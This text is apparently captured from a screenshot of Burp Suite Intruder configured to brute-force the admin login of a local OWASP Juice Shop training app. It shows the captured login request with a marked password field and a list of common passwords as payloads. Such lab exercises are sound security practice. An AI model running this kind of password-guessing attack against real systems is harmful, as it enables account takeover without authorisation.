 1 2 3 4 8:45
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack Start attack
Target http://localhost:3000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 39
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; continueCode=5WzV2W9b8POLNB63RoD1gQpwAVWtefYRu4VdMnxq5vkerayX4EK7JZjlmYNY; cookieconsent_status=
dismiss; welcomebanner_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {"email":"admin@juice-sh.op","password":"§aaa§"}
Search 1 highlight 1 payload position Length: 685
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 99
Request count: 99
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
admin
admin123
administrator
welcome
qwerty
letmein
password1
12345678
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (3) All issues Memory: 140.1MB Disabled